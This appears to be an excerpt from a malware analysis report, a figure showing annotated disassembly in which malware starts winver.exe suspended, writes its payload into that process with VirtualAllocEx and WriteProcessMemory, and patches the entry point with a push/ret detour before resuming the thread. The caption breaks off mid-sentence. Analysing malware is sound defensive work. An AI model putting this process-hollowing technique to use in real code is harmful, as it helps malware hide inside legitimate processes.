 CALL DWORD PTR DS:[EBX+401208] CreateProcessA
PUSH 40
PUSH 3000
PUSH 2CA5
PUSH 0
PUSH DWORD PTR SS:[EBP-54]
CALL DWORD PTR DS:[EBX+4012B0] VirtualAllocEx
MOV EDI,EAX
ADD EAX,0
LEA ESI,[EBP-32A]
DETOUR
MOV BYTE PTR DS:[ESI],68
MOV DWORD PTR DS:[ESI+1],EAX
MOV BYTE PTR DS:[ESI+5],0C3
PUSH 0F0000h
RET
PUSH 0
PUSH 2CA5
LEA EAX,[EBX+401000]
PUSH EAX
PUSH EDI
PUSH DWORD PTR SS:[EBP-54]
CALL DWORD PTR DS:[EBX+4012D8] WriteProcessMemory
MOV DWORD PTR SS:[EBP-320],10007
LEA EAX,[EBP-320]
PUSH EAX
PUSH DWORD PTR SS:[EBP-50]
CALL DWORD PTR DS:[EBX+401210] GetThreadContext
LEA EAX,[EBP-324]
PUSH EAX
PUSH 40
PUSH 6
PUSH DWORD PTR SS:[EBP-270]
PUSH DWORD PTR SS:[EBP-54]
CALL DWORD PTR DS:[EBX+4012C0] VirtualProtectEx
PUSH 0
PUSH 6
LEA EAX,[EBP-32A]
PUSH EAX
PUSH DWORD PTR SS:[EBP-270]
PUSH DWORD PTR SS:[EBP-54]
CALL DWORD PTR DS:[EBX+4012D8] WriteProcessMemory
PUSH DWORD PTR SS:[EBP-50]
CALL DWORD PTR DS:[EBX+401218] ResumeThread
PUSH 0
CALL DWORD PTR DS:[EBX+4012A0] ExitProcess
STACK
ApplicationName = NULL
CommandLine = "winver"
pProcessSecurity = NULL
pThreadSecurity = NULL
InheritHandles = FALSE
CreationFlags = CREATE_SUSPENDED
pEnvironment = NULL
CurrentDirectory = NULL
STACK
hProcess = 000000A4
BaseAddress = 0F0000
Buffer = 01E00000
Size = 11429.
pBytesWritten = NULL
hProcess = 000000A4
Address = 010014F6 remote ENTRY POINT
Size = 6
NewProtect = PAGE_EXECUTE_READWRITE
STACK
ORIGINAL ENTRY POINT
010014F4 INT3
010014F5 INT3
010014F6 PUSH 70
010014F8 PUSH winver.010010D8
010014FD CALL 01001720
01001502 LEA EAX,[EBP-80]
01001505 PUSH EAX
WRITING DETOUR
HIJACKED ENTRY POINT
010014F3 INT3
010014F4 INT3
010014F5 INT3
010014F6 PUSH 0F0000
010014FB RETN
010014FC ADD EAX,EBP
010014FE PUSH DS
Figure 5. The malware suspends winver.exe and